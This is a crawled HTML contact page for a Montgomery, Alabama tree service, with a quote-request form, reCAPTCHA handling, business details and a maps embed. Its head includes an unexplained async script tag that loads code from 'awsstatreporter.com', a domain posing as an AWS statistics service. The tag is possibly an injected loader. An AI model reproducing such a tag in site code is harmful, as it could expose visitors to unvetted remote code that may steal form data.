

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arborpro.net/contact-us.html
body_size: 12253
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en-US" dir="ltr">
<!--<![endif]-->

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <title>Contact Us | Arbor Pro Tree Service | Montgomery, AL</title>
  <meta name="description" content="If you need your trees taken down or pruned by expert arborists, Arbor Pro Tree Service is here for you! Contact us for a free estimate today." />
  <meta name="keywords" content="" />
  <meta name="format-detection" content="telephone=no">
  <link rel="canonical" href="https://www.arborpro.net/contact-us.html" />  <!-- Facebook Open Graph meta -->
<meta property="og:title" content="Contact Us | Arbor Pro Tree Service | Montgomery, AL">
<meta property="og:description" content="If you need your trees taken down or pruned by expert arborists, Arbor Pro Tree Service is here for you! Contact us for a free estimate today.">
<meta property="og:image" content="https://www.arborpro.net/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="If you need your trees taken down or pruned by expert arborists, Arbor Pro Tree Service is here for you! Contact us for a free estimate today.">
<meta property="og:url" content="https://www.arborpro.net/contact-us.html">
<!-- end twitter open graph -->
    

<link rel="preload" href="https://use.typekit.net/olc7rgo.css" as="style">
<link rel="stylesheet" href="https://use.typekit.net/olc7rgo.css">
<link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Material+Icons&display=swap" rel="preload" as="style">
<link href="https://fonts.googleapis.com/css2?family=Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">
  <link rel="stylesheet" type="text/css" href="/css/main.css?v=1667326042935">
  <script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style>  <meta name="google-site-verification" content="M7VbJ0m_QdWX4uTYRQwLPVZM7RCZXU7BhEK8V-VoF0M" /><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Contact","description":"If you need your trees taken down or pruned by expert arborists, Arbor Pro Tree Service is here for you! Contact us for a free estimate today.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Arbor Pro Tree Service","url":"https://www.arborpro.net"},"datePublished":"2009-11-09 00:00:00","dateModified":"2009-11-09 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Contact","item":"https://www.arborpro.net/contact-us.html"}]},"url":"https://www.arborpro.net/contact-us.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-59JFV6B');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Arbor Pro Tree Service",
  "url": "https://www.arborpro.net/",
  "logo": "https://www.arborpro.net/cm/dpl/images/content/1/logo.png",
  "sameAs": [
    "https://www.arborpro.net/"
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Arbor Pro Tree Service",
  "url": "https://www.arborpro.net/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.arborpro.net/?s={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Arbor Pro Tree Service",
  "image": "https://www.arborpro.net/cm/dpl/images/content/1/logo.png",
  "@id": "https://www.arborpro.net/",
  "url": "https://www.arborpro.net/",
  "telephone": "(334) 224-5535",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "11451 Atlanta Hwy",
    "addressLocality": "Montgomery",
    "addressRegion": "AL",
    "postalCode": "36117",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 32.367917,
    "longitude": -86.08925359999999
  }  
}
</script></head>

<body >
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-59JFV6B"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
      <a class="skip-to-content" href="#main-content">Skip to Main Content</a>
  <div id="page-id-4" class="wrapper sitewide page ">
    <header class="page-header">
  
<div class="top-ribbon" id="top-ribbon">
  <div class="row align-right align-middle large-uncollapse small-collapse">
          <div class="columns expand show-for-large">
        <div class="top-ribbon_text">Trusted by Homeowners & Businesses</div>
      </div>
    
          <div class="columns large-3 small-expand">
        <div class="top-ribbon_contact">
                      <a class="top-ribbon_phone" href="tel:334-224-5535">
              <span class="material-icons top-ribbon_phone-icon">phone_enabled</span> 
              (334) 224-5535            </a>
                  </div>
      </div>
        <div class="columns shrink hide-for-large">
      <div class="main-icon__wrapper" data-responsive-toggle="main-menu" data-hide-for="large">
        <button type="button" data-toggle>
          <span class="menu-icon"></span>
        </button>
      </div>
    </div>
  </div>
</div>  <div class="row small-collapse large-uncollapse align-center align-middle">
    <div class="page-header_branding columns shrink">
              <a href="/"><img width="770" height="221" class="page-header_logo" src="/cm/dpl/images/content/1/logo.png" alt="Arbor Pro Tree Service"></a>
          </div>
    <div class="small-12 large-expand columns">
      <div class="top-bar">
  <div class="row collapse">
    <div class="columns small-12">
      <div class="top-bar_right" id="main-menu">
        <ul class="menu menu-main vertical large-horizontal" data-responsive-menu="accordion large-dropdown" data-auto-height="true" data-animate-height="true">
          <li class=" np-1 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.arborpro.net/" ><span class="menu-main__main-link-text">Home</span></a></li><li class="has-submenu  np-2 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.arborpro.net/about.html" ><span class="menu-main__main-link-text">About</span></a>							<ul class="menu"><li class=" np-508 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.arborpro.net/about/gallery.html" ><span>Gallery</span></a></li>							</ul></li><li class="has-submenu  np-68 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.arborpro.net/services.html" ><span class="menu-main__main-link-text">Services</span></a>							<ul class="menu"><li class=" np-201 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.arborpro.net/services/tree-removal.html" ><span>Tree Removal</span></a></li>														<li class=" np-291 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.arborpro.net/services/tree-pruning.html" ><span>Tree Pruning</span></a></li>														<li class=" np-298 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.arborpro.net/services/emergency-tree-services.html" ><span>Emergency Tree Services</span></a></li>														<li class=" np-532 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.arborpro.net/services/tree-trimming.html" ><span>Tree Trimming</span></a></li>														<li class=" np-537 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.arborpro.net/services/stump-removal.html" ><span>Stump Removal</span></a></li>														<li class=" np-576 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.arborpro.net/services/bush-shrub-hedge-removal.html" ><span>Bush, Shrub, &amp; Hedge Removal</span></a></li>							</ul></li><li class="has-submenu  np-305 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.arborpro.net/service-areas.html" ><span class="menu-main__main-link-text">Service Areas</span></a>							<ul class="menu"><li class=" np-317 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.arborpro.net/service-areas/montgomery.html" ><span>Montgomery</span></a></li>														<li class=" np-326 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.arborpro.net/service-areas/pike-road.html" ><span>Pike Road</span></a></li>														<li class=" np-330 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.arborpro.net/service-areas/wetumpka.html" ><span>Wetumpka</span></a></li>														<li class=" np-335 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.arborpro.net/service-areas/tallassee.html" ><span>Tallassee</span></a></li>														<li class=" np-340 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.arborpro.net/service-areas/lake-martin.html" ><span> Lake Martin</span></a></li>														<li class=" np-551 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.arborpro.net/service-areas/eclectic.html" ><span>Eclectic</span></a></li>							</ul></li><li class=" np-71 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.arborpro.net/testimonials.html" ><span class="menu-main__main-link-text">Testimonials</span></a></li><li class=" np-357 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.arborpro.net/faq.html" ><span class="menu-main__main-link-text">FAQ</span></a></li><li class="active np-4 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.arborpro.net/contact-us.html" ><span class="menu-main__main-link-text">Contact</span></a></li>        </ul>
      </div>
    </div>
  </div>
</div>    </div>
  </div>
</header><div class="page__contact">
<section class="sub-banner" id="sub-banner"style="background-image: url('/images/Title Background.png');" >
  <div class="row collapse">
    <div class="columns large-12">
              <div id="sub-banner-container">
          <div class="sub-banner__heading">
            Contact Us          </div>
          <div class="sub-banner__message">
            The Tree Service Veterans          </div>
        </div>
          </div>
  </div>
</section>
<section class="callout-bar">
  <div class="row align-middle align-center large-unstack">
    <div class="columns small-12 medium-12 large-12 expand">
      <div class="row align-center-middle">
        <div class="columns shrink icon">
                      <span class="callout-bar_icon">
              <img src="/images/Group 292.png">
            </span>
                  </div>
        <div class="columns shrink">
                      <div class="callout-bar_message">
              30+ Years Experience            </div>
                  </div>
        <div class="columns expand hide-custom"><span class="border-r"></span></div>
      </div>
    </div>

    <!-- #2 -->
    <div class="columns small-12 medium-12 large-12 expand">
      <div class="row align-center-middle">
        <div class="columns shrink icon">
                      <span class="callout-bar_icon">
              <img src="/images/Group 295.png">
            </span>
                  </div>
        <div class="columns shrink">
                      <div class="callout-bar_message">
              High Quality Service            </div>
                  </div>
        <div class="columns expand hide-custom"><span class="border-r"></span></div>
      </div>
    </div>

    <!-- #3 -->
    <div class="columns small-12 medium-12 large-12 expand">
      <div class="row align-center-middle">
        <div class="columns shrink icon">
                      <span class="callout-bar_icon">
              <img src="/images/Group 297.png">
            </span>
                  </div>
        <div class="columns shrink">
                      <div class="callout-bar_message">
              3rd Generation Arborist            </div>
                  </div>
        <!-- <div class="columns expand hide-custom"></div> -->
      </div>
    </div>
  </div>
</section><section class="content sub-page full-page" id="main-content">
  <div class="row collapse large-unstack">
    <main class="content-main columns large-12">
      <div class="content-text">
        <div class="row align-middle"> <div class="columns small-12 large-6"> <h1>Contact Tree Service Experts In Montgomery, AL</h1> <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-4 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI4::K::NAME_FULL_FIRSTLAST::K::FMI1::K::FEI4::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI4::K::NAME_FULL_FIRSTLAST::K::FMI1::K::FEI4::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI4::K::NAME_FULL_FIRSTLAST::K::FMI1::K::FEI4::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI4::K::NAME_FULL_FIRSTLAST::K::FMI1::K::FEI4::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-3 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI3::K::PHONE_ALLSELECT::K::FMI1::K::FEI3::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI3::K::PHONE_ALLSELECT::K::FMI1::K::FEI3::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-2 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI2::K::EMAIL::K::FMI1::K::FEI2::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI2::K::EMAIL::K::FMI1::K::FEI2::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-13">
							<label for="QForm_13" class="visually-hidden"><div class="fm-question required">Type of Service&nbsp;*</div></label>
						<div class="fm-question required">Type of Service&nbsp;*</div>					<div class="fm-answer form_answer">
													<select name="QForm[QNI13::K::FMI1::K::FEI13][]" id="QForm_13" class="form_select required"
									style="  "
                  >
									<option value="">Please select</option>
									<option value="Tree Removal">Tree Removal</option><option value="Tree Pruning">Tree Pruning</option><option value="Stump Removal">Stump Removal</option>								</select>
												<input type="hidden" name="QFormAsked[QNI13::K::FMI1::K::FEI13][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question required">Describe briefly&nbsp;*</div></label>
						<div class="fm-question required">Describe briefly&nbsp;*</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI1::K::FMI1::K::FEI1][]" id="QForm_1" class="form_textarea required"
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI1::K::FEI1][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Submit" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="8" /><input type="hidden" name="FormSend_FormID" value="1" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="lwimSyBsxhqtObjbxQVOcFPOsGjLgTaEveHpEtl3qoA=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div> <div class="columns small-12 large-6 xlarge-5 xlarge-offset-1"> <div class="row"> <div class="columns shrink"><img class="noframe" src="/images/Group%20308.png" style="width: 60px; height: 60px;" alt="Contact Us | Arbor Pro Tree Service | Montgomery, AL - Group%20308"></div> <div class="columns expand"> <div class="phone"><a href="tel:334-224-5535">(334) 224-5535</a></div> </div> </div> <hr> <div class="row align-center locations"> <div class="columns small-12 medium-6"> <h3>Our Location</h3> <p><a class="address" href="https://www.google.com/maps/place/Arbor+Pro+Tree+Service+Company/@32.3677532,-86.0912568,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x6dc9e62c205e784e!8m2!3d32.3677532!4d-86.0890681" target="_blank">11451 Atlanta Hwy<br> Montgomery AL 36117</a></p> <p><a class="directions" href="https://www.google.com/maps/place/Arbor+Pro+Tree+Service+Company/@32.3677532,-86.0912568,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x6dc9e62c205e784e!8m2!3d32.3677532!4d-86.0890681" target="_blank">Directions</a></p> </div> <div class="columns small-12 medium-6"> <h3>Hours</h3> <div class="hours"> <p>Monday - Friday<br> 8:00 AM - 6:00 PM</p> <div class="social"><a aria-label="Twitter" class="social_twitter-link social_link" href="https://twitter.com/arbor_pro" rel="noopener" target="_blank"><span class="social_icon-twitter social_icon"><svg class="svg-inline--fa fa-twitter fa-w-16" data-icon="twitter" data-prefix="fab" height="16" role="img" viewbox="0 0 512 512" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z" fill="currentColor"></path></svg> </span> </a> <!-----------------------------------------------------------------------------------------------------------------> <a aria-label="Instagram" class="social_instagram-link social_link" href="https://www.instagram.com/arbor_pro_montgomery/" rel="noopener" target="_blank"><span class="social_icon-instagram social_icon"><svg height="16" width="16" xmlns="http://www.w3.org/2000/svg"> <path d="M8.004 3.898a4.1 4.1 0 104.1 4.1 4.1 4.1 0 00-4.1-4.1zm0 6.769A2.667 2.667 0 1110.675 8a2.672 2.672 0 01-2.667 2.667zm5.227-6.937a.957.957 0 11-.956-.955.955.955 0 01.955.955zm2.717.971a4.735 4.735 0 00-1.292-3.352A4.766 4.766 0 0011.304.057c-1.321-.075-5.28-.075-6.6 0a4.759 4.759 0 00-3.355 1.288A4.751 4.751 0 00.056 4.698c-.075 1.321-.075 5.28 0 6.6a4.735 4.735 0 001.292 3.352A4.772 4.772 0 004.7 15.942c1.321.075 5.28.075 6.6 0a4.735 4.735 0 003.352-1.292 4.766 4.766 0 001.292-3.352c.078-1.323.078-5.276.003-6.597zm-1.707 8.015a2.7 2.7 0 01-1.521 1.521c-1.053.418-3.552.321-4.716.321s-3.667.093-4.716-.321a2.7 2.7 0 01-1.521-1.521C1.349 11.663 1.446 9.164 1.446 8s-.093-3.667.321-4.716a2.7 2.7 0 011.521-1.521c1.053-.418 3.552-.321 4.716-.321s3.667-.093 4.716.321a2.7 2.7 0 011.521 1.521c.418 1.053.321 3.552.321 4.716s.096 3.667-.321 4.716z" fill="currentColor"></path></svg> </span> </a> <!-----------------------------------------------------------------------------------------------------------------> <a aria-label="Facebook" class="social_facebook-link social_link" href="https://www.facebook.com/Arborpro1/" rel="noopener" target="_blank"> <span class="social_icon-facebook social_icon"> <svg height="16" width="8.569" xmlns="http://www.w3.org/2000/svg"> <path d="M8.01 9l.444-2.9h-2.78V4.225A1.448 1.448 0 017.31 2.661h1.263V.2A15.4 15.4 0 006.327 0a3.535 3.535 0 00-3.784 3.9v2.2H0V9h2.543v7h3.13V9z" fill="currentColor"></path></svg> </span> </a> <!-----------------------------------------------------------------------------------------------------------------></div> </div> </div> </div> </div> </div> 
      </div>
    </main>
      </div>
</section>  <div class="flex-video widescreen">
    <iframe width="560" height="315" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3369.9132808926!2d-86.0891181!3d32.367871799999996!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x6dc9e62c205e784e!2sArbor%20Pro%20Tree%20Service%20Company!5e0!3m2!1sen!2sus!4v1665385386797!5m2!1sen!2sus" frameborder="0" allowfullscreen></iframe>
  </div>
</div>

<div class="page-footer">
  <div class="row columns">
    <div class="page-footer_content">
      <div class="final-cta">
                  <a class="page-footer_branding" href="/"><img width="770" height="221"  class="final-cta_logo" src="/images/logo.png" alt="Arbor Pro Tree Service"></a>
                <p>
          Arbor Pro Tree Service Company provides experienced tree removal, tree pruning, and stump grinding services in Alabama.        </p>
        <a href="/contact-us.html" class="button page-footer__button">Contact Us</a>
      </div>
  
      <div class="hours-links">
        <div class="h4 page-footer_header">
          Contact Info          </div>
          
          <div class="page-footer_phone">
                          <div class="page-footer_phone-info">
                <span class="page-footer_phone-title">
                  <div class="phone_icon page-footer_icon">
                    <svg xmlns='http://www.w3.org/2000/svg' width='16' height='15.93' viewBox='0 0 16 15.93'><path d='M15.408.755,12.158.008A.756.756,0,0,0,11.3.441L9.8,3.925a.743.743,0,0,0,.216.871L11.908,6.34a11.556,11.556,0,0,1-5.537,5.513L4.821,9.967a.751.751,0,0,0-.875-.215l-3.5,1.493a.755.755,0,0,0-.437.859l.75,3.236a.749.749,0,0,0,.731.579A14.467,14.467,0,0,0,15.99,1.483.747.747,0,0,0,15.408.755Z' transform='translate(0.01 0.011)' fill='currentColor'/></svg>                  </div>
                  Phone Number                </span>
                <br/>
                                  <a class="page-footer_phone-link" href="tel:334-224-5535">(334) 224-5535 </a>
                              </div>
                    </div>
          <div class="page-footer_phone">
            <div class="hours_icon">
                  <img src="/images/clock-solid.png">
              </div>
            <div class="hours-links_days">Monday - Friday</div>
<div class="hours-links_hours">8:00 AM - 6:00 PM</div>          </div>
      </div>
  
      <div class="page-footer_location">
        <div class="h4 page-footer_header">
        Our Company          </div>
                  <div class="page-footer_location-info">
          <span class="page-footer_location-title">
            <div class="location_icon page-footer_icon">
              <svg xmlns='http://www.w3.org/2000/svg' width='14.826' height='19.768' viewBox='0 0 14.826 19.768'><path d='M6.651,19.369C1.041,11.236,0,10.4,0,7.413a7.413,7.413,0,0,1,14.826,0c0,2.989-1.041,3.823-6.651,11.956a.927.927,0,0,1-1.524,0ZM7.413,10.5A3.089,3.089,0,1,0,4.324,7.413,3.089,3.089,0,0,0,7.413,10.5Z' fill='currentColor'/></svg>            </div>
            Office Location          </span>
          <br/>
          <a target="_blank" rel="noopener" href="https://www.google.com/maps/place/Arbor+Pro+Tree+Service+Company/@32.3677532,-86.0912568,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x6dc9e62c205e784e!8m2!3d32.3677532!4d-86.0890681" class="page-footer_location-link">
            11451 Atlanta Hwy             <br> Montgomery, AL 36117          </a>
                </div>
        
  
        <div class="page-footer_social">
          <div class="social">
      <a href="https://twitter.com/arbor_pro" target="_blank" aria-label="Twitter" rel="noopener" class="social_twitter-link social_link">
      <span class="social_icon-twitter social_icon">
        <svg data-prefix='fab' data-icon='twitter' class='svg-inline--fa fa-twitter fa-w-16' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' height='16' width='16'><path fill='currentColor' d='M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z'></path></svg>      </span>
    </a>
      <a href="https://www.instagram.com/arbor_pro_montgomery/" target="_blank" aria-label="Instagram" rel="noopener" class="social_instagram-link social_link">
      <span class="social_icon-instagram social_icon">
